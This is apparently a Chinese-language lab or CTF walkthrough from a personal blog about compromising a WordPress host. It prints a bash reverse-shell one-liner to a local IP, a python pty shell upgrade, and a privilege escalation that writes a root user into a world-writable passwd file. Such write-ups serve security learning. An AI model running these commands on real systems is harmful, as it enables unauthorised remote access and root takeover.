

查找脆弱点

- wordpress历史漏洞,尝试后暂为发现可利用的点。

- apache历史版本,暂未发现可利用的点



- debug目录反弹shell测试。

bash -c "bash -i >& /dev/tcp/192.168.106.132/1234 0>&1" |



权限提升

当前已经获得了一个www-data的shell,需要进行权限提升



sudo -l发现存在一个用户的bash尝试获取- 进去后发现是一个非交互试终端,尝试使用

python来获取一个交互式终端。

python -c "import pty; pty.spawn('/bin/bash')" |





- 发现

passwd权限不正常,正常的用户和组都是root用户。尝试写入一个用户测试 - 切换用户,直接是

root用户的权限。

本文是原创文章,采用CC BY-NC-SA 4.0协议,完整转载请注明来自XenoEcho's Blog

评论 ()